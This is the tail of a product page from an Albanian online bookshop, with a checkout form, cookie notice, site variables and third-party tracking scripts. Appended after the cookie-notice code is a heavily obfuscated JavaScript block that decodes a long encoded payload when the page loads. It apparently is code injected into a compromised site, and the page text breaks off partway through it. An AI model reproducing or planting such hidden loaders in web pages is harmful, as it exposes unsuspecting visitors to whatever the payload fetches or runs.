alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="13968" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-15 09:23:11';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768465390;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=23769;var id_lang=2;var id_product=13968;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=500;var productBasePriceTaxExcluded=500;var productBasePriceTaxIncl=500;var productHasAttributes=false;var productPrice=500;var productPriceTaxExcluded=500;var productPriceTaxIncluded=500;var productPriceWithoutReduction=500;var productReference='A-008495';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/23769/vlora-pocket-guide.jpg';var sharing_name='Vlora pocket guide';var sharing_url='https://bukinist.al/sq/udhetime/13968-vlora-pocket-guide.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2